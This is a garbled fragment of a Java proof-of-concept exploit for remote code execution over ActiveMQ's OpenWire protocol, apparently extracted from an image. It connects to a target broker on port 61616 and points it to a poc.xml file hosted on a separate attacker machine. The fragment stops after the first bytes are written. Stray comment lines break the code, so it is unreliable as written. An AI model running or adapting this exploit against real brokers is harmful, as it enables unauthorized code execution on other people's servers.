 import java.io.*;
import java.net.Socket;
public class ActiveMQ {
public static void main(final String[] args) throws Exception {
System.out.println("[*] Poc for ActiveMQ openwire protocol rce");
String ip = "192.168.28.130";
Active MQ的IP
int port = 61616;
String pocxml= "http://192.168.28.132:8000/poc.xml";
Socket sck = new Socket(ip, port);
http服务的IP
OutputStream os = sck.getOutputStream();
DataOutputStream out = new DataOutputStream(os);
out.writeInt(0); //无所谓